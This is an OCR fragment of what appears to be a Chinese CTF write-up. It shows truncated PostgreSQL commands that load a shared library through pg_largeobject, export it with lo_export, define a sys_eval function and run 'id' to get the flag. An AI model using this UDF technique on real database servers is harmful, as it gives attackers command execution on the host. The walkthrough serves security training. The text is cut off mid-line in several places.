
1
insert into pg_largeobject (loid,pag
2
insert into pg_largeobject (loid,pag
3
insert into pg_largeobject (loid,pag
4
insert into pg_largeobject (loid,pag
5
insert into pg_largeobject (loid,pag
6
insert into pg_largeobject (loid,pag
需要注意的是每次插入数据的大小是一个postgres定
义的page，也就是2KB，所以在插入之前要对数据分
组插入。
导出数据并构造udf
1
SELECT lo_export(24720, 
'haozi.so'
);
2
CREATE OR REPLACE FUNCTION sys_eval(
执行系统命令，并获取最终flag。
1
select sys_eval(
'id'
);